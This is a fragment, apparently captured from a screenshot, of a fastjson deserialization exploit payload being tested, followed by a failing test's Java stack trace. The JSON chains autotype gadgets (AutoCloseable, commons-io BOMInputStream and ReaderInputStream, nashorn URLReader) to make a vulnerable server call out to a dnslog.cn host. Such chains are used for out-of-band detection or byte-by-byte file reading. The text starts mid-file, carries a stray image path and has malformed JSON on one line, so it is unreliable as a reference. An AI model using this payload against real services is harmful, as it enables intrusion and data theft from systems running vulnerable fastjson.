 14 "bytes": [
15 98
16 ]
17 }
18 ]
19 },
20 "address" : {"@type": "java.lang.AutoCloseable","@type":"org.apache.commons.io.input.CharSequenceReader",
21 "charSequence": {"@type": "java.lang.String"{"$ref":"$.abc.BOM[0]"},"start": 0,"end": 0},
22 "xxx": {
23 "@type": "java.lang.AutoCloseable",
24 "@type": "org.apache.commons.io.input.BOMInputStream",
25 "delegate": {
26 "@type": "org.apache.commons.io.input.ReaderInputStream",
27 "reader": {
28 "@type": "jdk.nashorn.api.scripting.URLReader",
29 "url": "http://x98.6gwrq0.dnslog.cn/"
30 },
31 "charsetName": "UTF-8",
32 "bufferSize": 1024
33 },
34 "boms": [{"@type": "org.apache.commons.io.ByteOrderMark", "charsetName": "UTF-8", "bytes": [1]}]
35 },
36 "zzz":{"$ref":"$.xxx.BOM[0]"}
abc › boms › 0 › bytes › 0
Tests failed: 1 of 1 test – 176 ms
at com.alibaba.fastjson.JSON.parse(JSON.java:180)
at com.alibaba.fastjson.JSON.parse(JSON.java:149)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:241)
at fastjson.ReadDirectory.readDir(ReadDirectory.java:24) <22 internal calls>
Caused by: java.lang.IllegalArgumentException Create breakpoint : Can not set final java.lang.CharSequence field org.apache.comm
at java.lang.reflect.Field.set(Field.java:764)
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:157)
... 28 more